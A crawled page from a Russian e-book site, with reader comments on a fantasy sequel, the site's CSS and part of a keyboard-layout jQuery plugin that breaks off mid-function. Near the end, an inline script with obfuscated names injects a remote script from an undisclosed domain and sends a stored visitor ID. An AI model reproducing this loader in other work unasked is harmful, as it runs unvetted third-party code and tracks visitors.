												13.01.2015 03:27 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/f61b6c9c4a56df19646e9fd99f4a3f87?s=32&d=monsterid&r=PG'>
										Коментарии тут бессмысленны...в топку
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58774">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58774"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Mmasd
					</span>
					<span class="comm_date">
												11.01.2015 17:35 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/e794716c42d51aeb83338e6e189d2e5d?s=32&d=monsterid&r=PG'>
										Хорошая книга, первая часть была лучше. И да персонажей много, у всех свои проблемы. Было интересно читать.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58753">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58753"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Серый
					</span>
					<span class="comm_date">
												08.01.2015 02:50 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/becc1d541fccb90e615d997ab3ac02dc?s=32&d=monsterid&r=PG'>
										Больше всего убивает, как авторы пытаются разрекламировать, что КНИГА СУПЕР, ЧИТАЕМ ВСЕ!<br/>Если это книга СУПЕР, то Психиатрические больницы пора закрывать, люди абсолютно ЗДОРОВЫ!
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58555">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58555"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Серый
					</span>
					<span class="comm_date">
												08.01.2015 02:48 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/becc1d541fccb90e615d997ab3ac02dc?s=32&d=monsterid&r=PG'>
										Не читал вторую часть, н учитывая что от первой части меня стошнило, из за набора не связанных слов, и тупой логики, боюсь что вторая не блещет умом, учитывая что она является продолжением. Кто бы ты не был Читатель, покойся с миром, после прочтения данного шлака!
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58554">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58554"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											финн
					</span>
					<span class="comm_date">
												08.01.2015 01:37 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/5463955e4c192449a1ebc039d9f5de52?s=32&d=monsterid&r=PG'>
										БОЖЕ ВО БРЕД
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58549">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58549"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id3/">Инквизитор</a>
					</span>
					<span class="comm_date">
												07.01.2015 13:23 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='/avatars/0/3.gif'>
										Файл обновлен.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_58520">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="58520"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Котенок
					</span>
					<span class="comm_date">
												09.12.2014 19:04 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/e25bdc765c0220967fde966a44253c93?s=32&d=monsterid&r=PG'>
										Это вторая часть первой книги, я её уже читала:(
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_57486">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="57486"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Котенок
					</span>
					<span class="comm_date">
												05.12.2014 17:06 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/e25bdc765c0220967fde966a44253c93?s=32&d=monsterid&r=PG'>
										Анатация, кстати, принадлежать должна первой книжки. Там король устраивает конкурс красоты, а там должна появиться очень опасная колдовка, ну и понеслось... Причем герои, даже второстипенные, такие яркие!
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_57390">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="57390"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Kirenn
					</span>
					<span class="comm_date">
												05.12.2014 13:50 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/a0de6dd8eaf001c6b39e0390a8d60a85?s=32&d=monsterid&r=PG'>
										На самиздате скачался отличный вариант в фб2 без разбивки на первую и вторую части. Книжка довольно забавная и вкусная, хотя некоторых лирических отступлений хотелось бы избежать.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_57383">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="57383"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											knauf
					</span>
					<span class="comm_date">
												05.12.2014 10:37 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/7195852e9898de056e6c2668a4b69201?s=32&d=monsterid&r=PG'>
										Присоединяюсь к мурена. Где прочитать первую часть?
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_57379">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="57379"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											мурена
					</span>
					<span class="comm_date">
												04.12.2014 19:46 <img width='18px' height='12px' src="/flags/Moldova.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/bf1f06586ba6a4bc1ea465c9b561605f?s=32&d=monsterid&r=PG'>
										Котенок, не подскажите где первую можно почитать?
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_57356">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="57356"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Котенок
					</span>
					<span class="comm_date">
												04.12.2014 18:59 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/e25bdc765c0220967fde966a44253c93?s=32&d=monsterid&r=PG'>
										Первую я прочитала. Это самая шикарная книга из прочитанных мною. Очень, очень смешная, есть детективная составляющая, есть интрига, есть пародия. Советую всем. Что касается второй книги, то ее, по правде сказать, не ожидала. Первая закончена, все точки раставлены, герои получили свои плюшки. А тут такой сюрприз! Спасибо Меламори, вы чудо!
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_57353">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="57353"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Тутусик
					</span>
					<span class="comm_date">
												04.12.2014 15:04 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/972894c4b605822b18aaefccd0215199?s=32&d=monsterid&r=PG'>
										А первая часть будет?
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_57344">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="57344"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id22411/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fantasy-worlds.org/share/css/styles.css
body_size: 15702
content:
@charset "utf-8";
/* CSS Document */

h1 {font-size: 14px; color: #654109;}

body {background:url('/i/center.jpg') center top; padding:0px; margin:0px; font-family:Tahoma; font-size:13px;} /* Стили для тела, фон центральной области, шрифт по-умолчанию */
.footerBg {background:url('/i/footer.jpg') no-repeat center bottom; display:block; padding-bottom:300px; overflow:hidden; position:relative; width:100%; min-width:1000px; min-height:1920px;} /* Фон шапки  */
.headerBg {text-align:center} /* Фон подвала  */

#logo {display:block; width:380px; height:190px; position:relative; margin:0px auto; left:-350px;} /* Прозиционирование ссылки на главную страницу над логотипом */
#buttonCode {display:none; width:170px; height:50px; position:absolute; border:1px #896c39 solid; background:#f5edc8;} /* Код кнопки, скрытый в левом блоке*/

.center {width:956px; margin:0px auto; position:relative; left:-27px;} /* Стиль для контентной области (левое меню и контент */
.leftBlock, .rightBlock {float:left; text-align:left;} /* Выравнивание левоего меню и правой контентной области */

.contentTitle {color:#654109; font-size:24px;} /* Стиль для заголовоков */

/* Левое меню  */
.leftBlock {width:235px; font-size:15px;} /* Ширина и страндартный размер текста для левого меню  */
.leftBlock ul {list-style:none; margin:0px; padding-left:25px;} /* Стиль для меню - списка, обнуление отступов и стилей  */
.leftBlock ul li {margin-bottom:6px;} /* Увеличение межстрочного растояния между пунктами меню  */
.leftBlock ul a {color:#f4ecc9; background:url('/i/arraw.gif') no-repeat left center; padding-left: 15px} /* стиль для ссылок в меню  */
.leftBlock ul a:hover {color:#ff9000; background:url('/i/arraw_select.gif') no-repeat left center;} /* наведенная ссылка в меню */
.leftBlock .text {padding:0px 25px 0px 25px; color:#f4ecc9; font-size:11px; margin-top:7px;} /* Стиль для текста с отступом */
.leftBlockSmall {font-size:10px; color:#939391} /* Шрифт для мателького текста */
.leftBlock .contentTitle {color:#f4ecc9; padding-left:25px; } /* Шрифт для заголовоков в левом блоке */
.leftBlock div a {font-size:11px; color:#939391; position:relative; top:-14px; } /* Ссылка, справа от кнопки ответить */

/* Опрос */
.poll {background:url('/i/pool_bg.png'); height:245px;} /* Фон для опроса, высота */
.poll form { padding-left:25px;} /* Форма опроса - отступ */
.poll form label {color:#939391;font:11px Tahoma;} /* Текст для элементов опроса */

/* Информер кол-ва онлайн*/
.informer {padding-left:25px; color:#7f7b6a; font-size:11px;} /* оступы */
.informer b {color:#f4ecc9} /* стиль для жиных цифр */

/* Контентаная область */
.rightBlock {width:721px; font-size:13px; color:#654109;} /* Стандарные настройки для шрифта */
.rightBlock a {color:#654109} /* Для ссылок */

/* Блоки в шапке контента */
.biblioBlock {float:left; width:180px; font-size:10px; padding:0px 15px 0px 15px;} /* Позиционирование блока библиотека  */
.biblioBlock a {font-size:12px; font-weight:bold;} /*  стиль для ссылок в библиотечном блоке */
.top5 {background:url('/i/top5.png'); width:276px; margin-right:11px;} /* позиционирование и фон блока ТОП5 */
.favoriteBook {background:url('/i/favoritebook.png'); width:216px;} /* Позиционирование и фон блока книга недели  */
.top5, .favoriteBook {padding-top:10px; height:248px; float:left;} /* Общие стиля для блокок ТОП5 и лучшая книга недели - оступы, ширина  */
.top5 .contentTitle, .favoriteBook .contentTitle {color:#fbf4d0; font-size:12px; font-weight:bold; padding-left:35px;} /* Стиля зла заголовов в блоках ТОП 5 и книга недели  */
.top5 div {margin:10px 0px 0px 20px; color:#fbf4d0; font-size:12px; font-weight:bold;} /* Слиля для пунктов списка ТОП5  */
.top5 div a {color:#fbf4d0;} /* Слилия для ссылок в пунктах ТОП5  */
.top5 div .smallText {font-size:10px; font-weight:normal; color:#654109; padding-left:17px;} /* Маленький текст (кол-во скачиваний) в списках ТОП5 */
.top5 .footer {position: relative; top:8px; left:20px;} /* Стиль для блока со ссылкой на рейтинг 100 книг блока ТОП5  */
.top5 .footer a {font-size:11px; color:#faf3cf; font-weight:normal;} /* Стиль для ссылок на рейтинг 100 книг блока ТОП5  */
.favoriteBook .book {text-align:center; margin-top:20px; font-size:11px; font-weight:bold;} /* Стиль для текста блока лучшая книга  */
.favoriteBook .book img {margin-bottom:5px;} /* Остатупы для кантинки в блоке лучшая книгна  */

/* Блок с темами форума  */
.forum_block {width:715px;} /* Общая ширина блока */
.forum_block div {background:url('/i/block_forum.png'); height:20px; font-size:11px;} /*  Стили для темной строки блока и всех соатльных  */
.forum_block div span {padding:3px 10px;} /* Выравнивание текста внутри строки */
.forum_block div.light {background:url('/i/block_forum_l.png');} /* Фон светклой части блока */
.forum_block div.top {background:url('/i/block_forum_t.png'); height:7px;} /* Фон для вехней полосы с закруглениями  */
.forum_block div.bottom {background:url('/i/block_forum_b.png'); height:7px;} /* Фон для нижней полосы с закруглениями  */

/* Новости */
.news_title {color:#000; font-size:14px; font-weight:bold; margin-top:20px;} /* Стиль для заголовка новости */
.news_title a {color:#000; background:url('/i/news_title_bg.png') no-repeat left center; padding-left:25px;} /* Стиль для ссылки в заголовке новости с фоном в виде стрелки и отступом */
.news_title h1 {background:url('/i/news_title_bg.png') no-repeat left center; padding-left:25px;}
.news_body {font-size:12px; text-align:justify; padding-left:25px;} /* Стилья для текста новости. Выравнивание текста, отступ слева.  */
.news_body h2  {font-size:13px; color:#654109; font-weight:bold; text-align:justify;}
.news_body h3  {font-size:12px; color:#654109; text-align:justify; padding-left:25px;}
.news_body h3  a{color:#654109;}
.news_body a {color:#000;} /* Стиль для ссылок внутри текста новости */
.news_body img {margin:4px; border:3px #bbb59a solid} /* Оступы и граница для картинок внутри текста  */
.news_footer {height:29px; background:url('/i/news_footer_bg.png');} /* Размер и фон нижней части новости с автором датой и комментами */
.news_footer span {font: 11px arial; color:#726d5a; padding:7px 10px 0px 25px;} /* Стиль дял текста. Выравнивание по середине.  */

/* Панелья навигации на второстепенных страницах */
.navigation {padding-left:20px; color:#746e58; font-size:11px;} /* Отступ и форматирование шрифта*/
.navigation a {color:#000}  /* Для ссылок */

/* Строка сортировки в библиотеки книг */
.sortBar {background:url('/i/sort_bar.png'); height: 29px; width:735px; font-size:11px; color:#000;}  /* размеры, фон и форматирование */
.sortBar a {color:#654109}  /* ссылки */
.sortBar div {padding-top:7px} /* выравнивание текста для списанных блоков (для поисковой форым свой стиль) */

/* Выводы инфы */
#errors { margin-bottom: 15px; border-style: dashed; border-color: red;}
#success { margin-bottom: 15px; border-style: dashed; border-color: green;}
dd,dt,dl {margin:0;padding:0;}
dl{overflow:auto;}
dt{float:left;width:20%;}

/* Комментарии*/
.comm_body {padding:8px 0px 5px 8px; border:1px; border-style: dashed; border-color: grey; position: relative;}
.comm_user {margin-left: 14px;border-bottom:1px dashed #DBB270;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:2px;padding-top:3px; text-align:left;font-size:8pt;}
.comm_date {float:right;padding-right:5px}
.comm_mesage {padding-top:9px;}
.comm_mesage .avatar {
	border-radius: 100px;
	position: absolute;
	top: -10px;
	left: -16px;
	border: 1px solid gray;
}

/* Подвал */
.footer {color:#000; width:721px; margin:0px auto; position:relative; left:120px; font-size:11px; text-align:left;}

/*Цитата*/
.quote {
	color: #000000;
	background-color: #dee3ce;
	border-top-color: #999999;
	border-right-color: #999999;
	border-bottom-color: #999999;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-color: #666666;
	border-left-width: 3px;
	border-left-style: solid;
	margin-top: 1px;
	margin-right: 1px;
	margin-bottom: 1px;
	margin-left: 1px;
	padding-top: 2px;
	padding-right: 2px;
	padding-bottom: 2px;
	padding-left: 7px;
	font-size: x-small;
	line-height: 1.4em;
}

.quoteheader {
	color: #000000;
	text-decoration: none;
	font-style: normal;
	font-weight: 700;
	font-size: x-small;
	line-height: 1.2em;
}

/* АЯКС */
.messagebox{
 position:absolute;
 width:100px;
 margin-left:30px;
 border:1px solid #c93;
 background:#ffc;
 padding:3px;
}
.messageboxok{
 position:absolute;
 width:auto;
 margin-left:30px;
 border:1px solid #349534;
 background:#C9FFCA;
 padding:3px;
 font-weight:bold;
 color:#008000;
}
.messageboxerror{
 position:absolute;
 width:auto;
 margin-left:30px;
 border:1px solid #CC0000;
 background:#F7CBCA;
 padding:3px;
 font-weight:bold;
 color:#CC0000;
}

.toast-container{width:280px;z-index:9999;}
* html .toast-container{position:absolute;}
.toast-item{height:auto;background:#333;opacity:.9;-moz-border-radius:10px;-webkit-border-radius:10px; border-radius:10px; color:#eee;padding-top:20px;padding-bottom:20px;padding-left:6px;padding-right:6px;font-family:lucida Grande;font-size:14px;border:2px solid #999;display:block;position:relative;margin:0 0 12px 0;}
.toast-item p{text-align:left;margin-left:50px;}
.toast-item-close{background:url(/i/close000.gif);width:22px;height:22px;position:absolute;top:7px;right:7px;}
.toast-item-image{ position: absolute; top:7px; left: 7px; width:32px;height:32px;float:left;}
.toast-item-image-notice{background:url(/i/notice00.png);}
.toast-item-image-success{background:url(/i/success0.png);}
.toast-item-image-warning{background:url(/i/warning0.png);}
.toast-item-image-error{background:url(/i/error.png);}
.toast-type-notice{color:white;}
.toast-type-success{color:white;}
.toast-type-warning{color:white;border-color:#FCBD57;}
.toast-type-error{color:white;border-color:#B32B2B;}
.toast-position-top-left{position:fixed;left:20px;top:20px;}
.toast-position-top-center{position:fixed;top:20px;left:50%;margin-left:-140px;}
.toast-position-top-right{position:fixed;top:20px;right:20px;}
.toast-position-middle-left{position:fixed;left:20px;top:50%;margin-top:-40px;}
.toast-position-middle-center{position:fixed;left:50%;margin-left:-140px;margin-top:-40px;top:50%;}
.toast-position-middle-right{position:fixed;right:20px;margin-left:-140px;margin-top:-40px;top:50%;}

.topadvert_div{
	width: 310px;
}

.topadvert_div table tr td table tr td table tr td{
	border-style: dotted;
}

.banner{
	margin-bottom: 5px;
	border-radius: 10px;
	border: 5px solid #AD956F;
}

.pagination {
    font-size: 14px;
    font-weight: bold;
    margin: 10px auto 0;
    text-align: right;
}
.pagination ul {
    display: inline-block;
       list-style: none;
       margin: 0;
       padding: 0;
}
.pagination ul li {
    float: left;
    height: 35px;
}
.pagination ul li a, .pagination ul li span {
    border-radius: 3px;
    margin: 0 5px;
    padding: 5px 10px;
       text-decoration: none;
}
.pagination .prev-page, .pagination .next-page {
    margin-right: 10px;
}
.pagination ul li a {
       background-color: #8E5A0C;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.6);
    color: #ffffff;
}
.pagination ul li.active a {
       background-color: #FFDAA3;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.1);
       color: #70450A;
}
.pagination ul li a:hover {
       background-color: #70450A;
       color: #FFFFFF;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.8);
}
.pagination ul li.prev-page a, .pagination ul li.next-page a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: rgba(101, 65, 09, 0.8);
}
.pagination ul li.prev-page a:hover, .pagination ul li.next-page a:hover {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: rgba(101, 65, 09, 1);
}
.pagination  .dots {
       font-family: "Open Sans", sans-serif;
       letter-spacing: 0.2em;
       margin: 0;
}
a.add-book  {
       display: block;
       float: left;
       border-radius: 3px;
    margin: 5px 10px 5px 0;
    padding: 5px 10px;
       background-color: #8E5A0C;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.6);
    color: #ffffff;
       font-weight: bold;
       text-decoration: none;
}
.visually-hidden {
    display: none;
}
a.add-book:hover {
       background-color: #70450A;
       color: #FFFFFF;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.8);
}
select.styled {
       background-color: #8E5A0C;
       background: none repeat scroll 0 0 rgba(101, 65, 9, 0.6);
       border: medium none;
       border-radius: 3px;
       color: #ffffff;
       font-family: tahoma;
       font-size: 12px;
       font-weight: bold;
       padding: 4px 10px;
}

.search_autocomplete{
    z-index: 999;
    border: 1px solid black;
    background-color: white;
    width: 631px;
    margin-top: -1px;
    border-color: grey;
    border-top: 0;
    position: absolute;
    display: none;
    border-color: rgba(0,0,0,0.27);    border-top-color: rgba(0,0,0,0.38);    border-bottom-color: rgba(0,0,0,0.16);    background: #fff;    background: -webkit-linear-gradient(#fff, #fff);    background: -o-linear-gradient(#fff, #fff);    background: linear-gradient(#fff, #fff);    background-clip: padding-box;    background-size: 16px 16px;    box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}

.search_autocomplete .close{
    font-size: 20px;
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 3px;
}

.search_autocomplete table{
    padding: 10px;
    border-collapse: collapse;
}

.search_autocomplete .h3{
    padding-left: 15px;
}

.search_autocomplete td {
  padding: 5px 10px;
}

.search_autocomplete .searchtype{
    width: 50px;
    border-right: 1px dashed rgba(0,0,0,0.07);
    text-align: center;
    text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://fantasy-worlds.org/share/js/keyboardLayout.js
body_size: 2657
content:
(function() {

  jQuery.keyboardLayout = {};

  jQuery.keyboardLayout.indicator = $('<span class="keyboardLayout" />');

  jQuery.keyboardLayout.target;

  jQuery.keyboardLayout.layout;

  jQuery.keyboardLayout.show = function(layout){
    this.layout = layout;
    this.indicator.text(layout);
    this.target.after(this.indicator);
  };

  jQuery.keyboardLayout.hide = function(){
    this.target = null;
    this.layout = null;
    this.indicator.remove();
  };

  jQuery.fn.keyboardLayout = function()
  {
    this.each(function(){

      $(this).focus(function(){
        jQuery.keyboardLayout.target = $(this);
      });

      $(this).blur(function(){
        jQuery.keyboardLayout.hide();
      });

      $(this).keypress(function(e){
        var c = (e.charCode == undefined ? e.keyCode : e.charCode);
        var layout = jQuery.keyboardLayout.layout;
